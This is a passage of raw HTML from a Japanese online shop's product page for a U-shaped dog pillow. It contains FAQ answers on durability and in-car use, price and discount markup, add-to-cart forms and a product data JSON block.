data-exc=""><p>はい。かむのが好きな子にも使ってもらえるように丈夫に作られています。ただし、愛犬が安心してピローを長く使えるように見守ってあげることをおすすめします。</p></div></div></article></div></div><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="2" data-key="content" class="plus iCon-right text- item-content"><div data-label="Text Block" id="e-1678951714816-2" class="element-wrap" data-icon="eicon-animation-text" data-id="1678951714816-2"><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-exc=""><p><strong>枕は使っているうちに型崩れしますか？</strong></p></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button></div><div data-content="" style="margin-top: ; background-color: #FFFFFF"><article data-index="2" data-key="content1" class="item-content"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1678951884068" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1678951884068"><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-gemlang="en" data-exc=""><p>いいえ、このU型ピローは形状を維持できるように作られています。愛犬が長く快適に使うことができます。</p></div></div></article></div></div><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="3" data-key="content" class="plus iCon-right text- item-content"><div data-label="Text Block" id="e-1678951714816-3" class="element-wrap" data-icon="eicon-animation-text" data-id="1678951714816-3" style=""><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-exc=""><strong>長期間使えますか？</strong></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button></div><div data-content="" style="margin-top: ; background-color: #FFFFFF"><article data-index="3" data-key="content1" class="item-content"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1678951894688" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1678951894688"><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-gemlang="en" data-exc=""><p>もちろんです。ピローは丈夫な素材で作られており、毎日お使いいただいても問題ない仕様になっています。愛犬がいつでも快適に寝そべることができます。</p></div></div></article></div></div><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="4" data-key="content" class="plus iCon-right text- item-content"><div data-label="Text Block" id="e-1679714833119" class="element-wrap" data-icon="eicon-animation-text" data-id="1679714833119"><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-exc=""><strong>車で移動する際にも使えますか？</strong></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button></div><div data-content="" style="margin-top: ; background-color: #FFFFFF"><article data-index="4" data-key="content1" class="item-content"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1679714833158" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1679714833158" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-gemlang="en" data-exc=""><p>はい、もちろんです。U型ドッグピローは自宅でのリラックスタイムのほか、車の中での使用にも最適です。柔らかなU型ピローにより、移動中でも愛犬が落ち着いて過ごせます。</p></div></div></article></div></div><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="5" data-key="content" class="plus iCon-right text- item-content"><div data-label="Text Block" id="e-1698910491966" class="element-wrap" data-icon="eicon-animation-text" data-id="1698910491966"><div class="elm text-edit gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-exc=""><strong>枕のサイズはどのくらいですか？</strong></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(0, 78, 123)"></span></button></div><div data-content="" style="margin-top: ; background-color: #FFFFFF"><article data-index="5" data-key="content1" class="item-content"><div data-label="Text Block" data-key="text-block" data-atomgroup="element" id="e-1698910491941" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1698910491941" style=""><div class="elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm" data-gemlang="en" data-exc=""><p>下図をご参照ください。</p></div></div><div data-label="Image" data-key="image" data-atomgroup="element" id="e-1699060259276" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1699060259276" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-exc=""><img src="https://ucarecdn.com/6517d75f-e714-4a4b-a342-d0b86a57bd4d/-/format/auto/-/preview/120x120/-/quality/lighter/Dog%20Pillow%20IMG_V12.png" alt="" class="gf_image gf_lazyload" data-gemlang="en" data-width="100%" data-height="auto" title="" width="600" height="600" natural-width="600" natural-height="600" data-lg-size="3000x3000"></div></div></article></div></div></div></div></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1698912441288" class="gf_row gf_row-fluid gf_row-no-padding gf_position-fixed" data-icon="gpicon-row" data-id="1698912441288" data-extraclass=""><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1666063115899" data-id="1666063115899"><div data-label="Product" data-key="product" data-atomgroup="product" id="m-1698912441278" class="module-wrap" data-icon="gpicon-product" data-ver="3.1" data-id="1698912441278" style="min-height: auto;" data-assigned-ver="4"><div class="module" data-variant="auto" style="" data-current-variant="47316320878901"><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="8883167854901"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="47316320878901" data-productid="8883167854901"><div data-index="1" class="item-content"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1698912441284" class="gf_row gf_equal-height" data-icon="gpicon-row" data-id="1698912441284" data-layout-lg="6+6" data-extraclass="" data-layout-md="5+7" data-layout-sm="4+8" data-layout-xs="12+12" style="display: flex; flex-wrap: wrap; visibility: visible;"><div class="gf_column gf_col-lg-6 gf_col-xs-12 gf_col-md-5 gf_col-sm-4" id="c-1666063485875" data-id="1666063485875" style="display: flex; flex-direction: column; justify-content: center; min-height: auto;"><div data-label="Icon List" data-key="icon-list" data-atomgroup="module" id="m-1698912441352" class="module-wrap" data-icon="gpicon-iconlist" data-ver="1.0" data-id="1698912441352"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs "><ul class="gf_icon-list"><li style="margin-bottom: 0px"><span class="gf-il-icon item-content" data-index="1" data-key="content" style="width: 60px"><div data-label="(P) Image" data-key="p-image" data-atomgroup="child-product" id="m-1698912441225" class="module-wrap" data-icon="gpicon-product-image" data-ver="1.1" data-id="1698912441225"><div class="module gf_module-left gf_module-left-lg gf_module-left-md gf_module-left-sm gf_module-left-xs" data-effect="default" data-pid="8883167854901" data-image-type="variant" data-default-variant="" data-select-text="" data-zoom-level="1.2" data-ori-size="1024x1024" data-displaytype="percentage" data-displayunit="%" data-badgemod="0"><div class="img-holder"><div class="gf_product-badge-anchor gf_pb_top-right hide"><div class="gf_badge-text-wrap gf_pb_sheild gf_gs-text-paragraph-2"><span>Sale Off </span></div></div><img class="gf_product-image gf_featured-image gf_lazyload" src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_120x120.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_2048x2048.png?v=1699059878" alt="ドッグピロー" natural-width="600" natural-height="600" width="600" height="600" data-width="75%" data-height="auto" style="width: 75%; height: auto" data-lg-size="1024x1024"></div></div></div></span><div class="gf-il-content item-content" data-index="1" data-key="content1" style="padding-left: 60px"><div data-label="(P) Title" data-key="p-title" data-atomgroup="child-product" id="m-1698912441194" class="module-wrap" data-icon="gpicon-product-title" data-ver="1.0" data-id="1698912441194"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901"><h3 itemprop="name" class="product-single__title"><a href="/products/dogpillow" class="gf_product-title gf_gs-text-heading-3">ドッグピロー</a></h3></div></div><div data-label="Loox (Stars)" data-key="loox" data-atomgroup="module" id="m-1698912441193" class="module-wrap" data-icon="gpicon-loox_reviews" data-ver="1" data-id="1698912441193" data-compile="false" style=""><div class="module gf_module-left-lg gf_module-left-md gf_module-left-sm gf_module-left-xs " data-color="#203443" data-widget="badge"><a href="#looxReviews"><div class="loox-rating" data-id="8883167854901" data-rating="4.9" data-raters="10"></div></a></div></div></div></li></ul></div></div></div><div class="gf_column gf_col-lg-6 gf_col-xs-12 gf_col-md-7 gf_col-sm-8" id="c-1666065763287" data-id="1666065763287" style="display: flex; flex-direction: column; justify-content: center; min-height: auto;"><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1698912441265" class="gf_row gf_row-gap-0 gf_equal-height" data-icon="gpicon-row" data-id="1698912441265" data-layout-lg="3+3+3+3" data-extraclass="" data-layout-md="3+3+3+3" data-layout-sm="6+6+6+6" data-layout-xs="12+12+12+12" data-row-gap="0px" style="min-height: auto; display: flex; flex-wrap: wrap; visibility: visible;"><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-sm-6 gf_col-xs-12" id="c-1666065829247" data-id="1666065829247" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"></div><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-sm-6 gf_col-xs-12" id="c-1666065833002" data-id="1666065833002" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div data-label="(P) Variants" data-key="p-variants" data-atomgroup="child-product" id="m-1698912441322" class="module-wrap" data-icon="gpicon-product-swatches" data-ver="1.0" data-id="1698912441322"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-group="separately" data-style="default" data-inlinespacing="100px" data-pid="8883167854901" data-blankoption="0" data-blankoptiontext="Please select an item in the list"><div class="gf_variants-wrapper gf_row gf_row_no_tools gf_row-no-padding"><div class="gf_column gf_col_no_tools gf_col-lg-12 gf_col-md-6 gf_col-sm-6 gf_col-xs-6 gf_variants-option1"><select id="SingleOptionSelector-product-1" class="gf_variants single-option-selector single-option-selector-product" data-type="separately" style="margin-bottom: 0px;"><option value="4色すべて購入">4色すべて購入</option></select></div></div></div></div></div><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-sm-6 gf_col-xs-12" id="c-1666065832962" data-id="1666065832962" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div data-label="(P) Price" data-key="p-price" data-atomgroup="child-product" id="m-1698912441223" class="module-wrap" data-icon="gpicon-product-price" data-ver="1.4" data-id="1698912441223"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-round-decimals="0" data-round-to="99"><div class="gf_product-prices" data-oldformat="¥{{amount_no_decimals}}" data-oldcurrency="JPY"><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">¥2,990</span><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-left: 8px!important;" itemprop="price" data-price-compare-at="">¥9,970</span></div></div></div></div><div class="gf_column gf_col-lg-3 gf_col-md-3 gf_col-sm-6 gf_col-xs-12" id="c-1681436765980" data-id="1681436765980" style="display: flex; flex-direction: column; justify-content: flex-start; min-height: auto;"><div data-label="(P) Cart Button" data-key="p-cart-button" data-atomgroup="child-product" id="m-1698912441292" class="module-wrap" data-icon="gpicon-product-cartbutton" data-ver="1.1" data-id="1698912441292"><div class="module gf_module-right gf_module-right-lg gf_module-right-md gf_module-right-sm gf_module--xs " data-pid="8883167854901" data-text="カートに追加する" data-soldouttext="在庫切れ" data-ajaxcart="1" data-cbto="custom" data-editlink="" data-ajaxtext="商品を追加しています..." data-thankyoutext="ありがとうございます！" data-successmessage="買い物かごに追加されました！ [cart label=買い物かごを確認する] or [continue label=買い物を続ける]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="1" data-stretch-md="1" data-stretch-sm="1" data-stretch-xs="1"></button><button type="submit" name="add" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">カートに追加する</span></button></div></div></div></div></div></div><div data-label="Accordion" data-key="accordion" data-atomgroup="module" id="m-1698912441323" class="module-wrap" data-icon="gpicon-accordion" data-ver="2" data-id="1698912441323"><div data-accordion-group="" class="module " data-opendefault="0" data-opentab="1" data-single="1" data-bordercolor="transparent" data-bordersize="0px"><div data-accordion="" style="padding-bottom: "><div data-control="" data-index="1" data-key="content" class="chevron iCon-right text- item-content"><div data-label="Icon List" data-key="icon-list" data-atomgroup="module" id="m-1698912441328" class="module-wrap" data-icon="gpicon-iconlist" data-ver="1.0" data-id="1698912441328"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs "><ul class="gf_icon-list"><li style="margin-bottom: 0px"><span class="gf-il-icon item-content" data-index="1" data-key="content" style="width: 60px"><div data-label="(P) Image" data-key="p-image" data-atomgroup="child-product" id="m-1698912441338" class="module-wrap" data-icon="gpicon-product-image" data-ver="1.1" data-id="1698912441338"><div class="module gf_module-left gf_module-left-lg gf_module-left-md gf_module-left-sm gf_module-left-xs" data-effect="default" data-pid="8883167854901" data-image-type="variant" data-default-variant="" data-select-text="" data-zoom-level="1.2" data-ori-size="1024x1024" data-displaytype="percentage" data-displayunit="%" data-badgemod="0"><div class="img-holder"><div class="gf_product-badge-anchor gf_pb_top-right hide"><div class="gf_badge-text-wrap gf_pb_sheild gf_gs-text-paragraph-2"><span>Sale Off </span></div></div><img class="gf_product-image gf_featured-image gf_lazyload" src="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_120x120.png?v=1699059878" data-zoom="//wholesomepetsjapan.com/cdn/shop/files/DogPillowIMG_V4_2048x2048.png?v=1699059878" alt="ドッグピロー" natural-width="600" natural-height="600" width="600" height="600" data-width="75%" data-height="auto" style="width: 75%; height: auto" data-lg-size="1024x1024"></div></div></div></span><div class="gf-il-content item-content" data-index="1" data-key="content1" style="padding-left: 60px"><div data-label="(P) Title" data-key="p-title" data-atomgroup="child-product" id="m-1698912441285" class="module-wrap" data-icon="gpicon-product-title" data-ver="1.0" data-id="1698912441285"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901"><h3 itemprop="name" class="product-single__title"><a href="/products/dogpillow" class="gf_product-title gf_gs-text-heading-3">ドッグピロー</a></h3></div></div><div data-label="(P) Price" data-key="p-price" data-atomgroup="child-product" id="m-1698912441264" class="module-wrap" data-icon="gpicon-product-price" data-ver="1.4" data-id="1698912441264"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-round-decimals="0" data-round-to="99"><div class="gf_product-prices" data-oldformat="¥{{amount_no_decimals}}" data-oldcurrency="JPY"><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">¥2,990</span><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-left: 8px!important;" itemprop="price" data-price-compare-at="">¥9,970</span><span class="gf_pq-discount-selector" style=""><span class="gf_pq-discount gf_gs-text-paragraph-1"><span>&nbsp; -</span><span class="gf_pq-percent">70%</span><span> off &nbsp;</span></span></span></div></div></div></div></li></ul></div></div><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:#000000"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(36, 36, 36)"></span></button><button type="button" class="wrapp-icon"><span class="acc-icon" style="background-color:rgb(36, 36, 36)"></span></button></div><div data-content="" style="margin-top: ; background-color: rgba(0, 0, 0, 0)"><article data-index="1" data-key="content1" class="item-content"><div data-label="(P) Variants" data-key="p-variants" data-atomgroup="child-product" id="m-1698912441363" class="module-wrap" data-icon="gpicon-product-swatches" data-ver="1.0" data-id="1698912441363"><div class="module gf_module-center gf_module-center-lg gf_module-center-md gf_module-center-sm gf_module-center-xs " data-group="separately" data-style="default" data-inlinespacing="100px" data-pid="8883167854901" data-blankoption="0" data-blankoptiontext="Please select an item in the list"><div class="gf_variants-wrapper gf_row gf_row_no_tools gf_row-no-padding"><div class="gf_column gf_col_no_tools gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-6 gf_variants-option1"><select id="SingleOptionSelector-product-2" class="gf_variants single-option-selector single-option-selector-product" data-type="separately" style="margin-bottom: 10px;"><option value="4色すべて購入">4色すべて購入</option></select></div></div></div></div><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1698912441273" class="gf_row gf_row-gap-0" data-icon="gpicon-row" data-id="1698912441273" data-row-gap="0px" data-extraclass="" data-layout-lg="6+6" data-layout-md="6+6" data-layout-sm="6+6" data-layout-xs="6+6"><div class="gf_column gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-6" id="c-1666073989846" data-id="1666073989846"><div data-label="(P) Quantity" data-key="p-quantity" data-atomgroup="child-product" id="m-1698912441224" class="module-wrap" data-icon="gpicon-product-quantity" data-ver="1" data-id="1698912441224"><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs " data-pid="8883167854901" data-style="inline" data-updateprice="0"><div class="gf_align-module gf_align-i-center"><div class="gf_product-quantity gf_pq-stretch"><a class="gf_product-quantity-minus" style="width: 40px"><span class="gf_product-icon-minus"><svg fill="#585858" height="12px" viewBox="0 0 12 12"><path d="M11.5,7h-11C0.2,7,0,6.8,0,6.5v-1C0,5.2,0.2,5,0.5,5h11C11.8,5,12,5.2,12,5.5v1C12,6.8,11.8,7,11.5,7z"></path></svg></span></a><input type="text" name="quantity" value="1" class="gf_pq_qty"><a class="gf_product-quantity-plus" style="width: 40px"><span class="gf_product-icon-plus"><svg fill="#585858" height="12px" viewBox="0 0 12 12"><path d="M12,5.5v1C12,6.8,11.8,7,11.5,7H7v4.5C7,11.8,6.8,12,6.5,12h-1C5.2,12,5,11.8,5,11.5V7H0.5C0.2,7,0,6.8,0,6.5 v-1C0,5.2,0.2,5,0.5,5H5V0.5C5,0.2,5.2,0,5.5,0h1C6.8,0,7,0.2,7,0.5V5h4.5C11.8,5,12,5.2,12,5.5z"></path></svg></span></a></div></div></div></div></div><div class="gf_column gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-6" id="c-1666073996781" data-id="1666073996781"><div data-label="(P) Cart Button" data-key="p-cart-button" data-atomgroup="child-product" id="m-1698912441293" class="module-wrap" data-icon="gpicon-product-cartbutton" data-ver="1.1" data-id="1698912441293"><div class="module gf_module-right gf_module-right-lg gf_module-right-md gf_module-right-sm gf_module--xs " data-pid="8883167854901" data-text="Add To Cart" data-soldouttext="Sold Out" data-ajaxcart="0" data-cbto="custom" data-editlink="" data-ajaxtext="Adding..." data-thankyoutext="Thank you!" data-successmessage="Added to cart! [cart label=View Cart] or [continue label=Continue Shopping]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="1" data-stretch-md="1" data-stretch-sm="1" data-stretch-xs="1"></button><button type="submit" name="add" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">Add To Cart</span></button></div></div></div></div></article></div></div></div></div></div><div class="gf_clearfix"></div><script type="text/plain" class="product-json" id="product-json8883167854901">{"id":8883167854901,"title":"ドッグピロー","handle":"dogpillow","description":"","published_at":"2023-11-02T10:18:18+08:00","created_at":"2023-11-02T10:18:18+08:00","vendor":"Wholesome Pets Japan","type":"","tags":["bed","pillow"],"price":299000,"price_min":299000,"price_max":299000,"available":true,"price_varies":false,"compare_at_price":997000,"compare_at_price_min":997000,"compare_at_price_max":997000,"compare_at_price_varies":false,"variants":[{"id":47316320878901,"title":"4色すべて購入","option1":"4色すべて購入","option2":null,"option3":null,"sku":"dogpillow-allcolors-4pcs","requires_shipping":true,"taxable":true,"featured_image":{"id":43945483600181,"product_id":8883167854901,"position":6,"created_at":"2023-11-04T09:04:22+08:00","updated_at":"2023-11-04T09:04:38+08:00","alt":null,"width":600,"height":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","variant_ids":[47316320878901]},"available":true,"name":"ドッグピロー - 4色すべて購入","public_title":"4色すべて購入","options":["4色すべて購入"],"price":299000,"weight":0,"compare_at_price":997000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"],"featured_image":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","options":["選択"],"media":[{"alt":null,"id":36685529415989,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V1.png?v=1699059864","width":600},{"alt":null,"id":36685529448757,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V2.png?v=1699059866","width":600},{"alt":null,"id":36685529547061,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V5.png?v=1699059878","width":600},{"alt":null,"id":36685529579829,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V6.png?v=1699059878","width":600},{"alt":null,"id":36685529481525,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V3.png?v=1699059878","width":600},{"alt":null,"id":36685529514293,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V4.png?v=1699059878","width":600},{"alt":null,"id":36685529612597,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V7.png?v=1699059878","width":600},{"alt":null,"id":36685529645365,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V8.png?v=1699059878","width":600},{"alt":null,"id":36685529678133,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V9.png?v=1699059878","width":600},{"alt":null,"id":36685529743669,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V11.png?v=1699059878","width":600},{"alt":null,"id":36685529710901,"position":11,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/wholesomepetsjapan.com\/cdn\/shop\/files\/DogPillowIMG_V10.png?v=1699059878","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":""}</script><input type="hidden" name="product-id" value="8883167854901" /></form></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" data-atomgroup="row" id="r-1698912441318" class="gf_row gf_row-fluid gf_row-no-padding gf_position-fixed gf_row-gap-0" data-icon="gpicon-row" data-id="1698912441318" data-extraclass="" data-row-gap="0px"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1666063115899" data-id="1666063115899"><div data-label="Product" data-key="product" data-atomgroup="product" id="m-1698912441221" class="module-wrap" 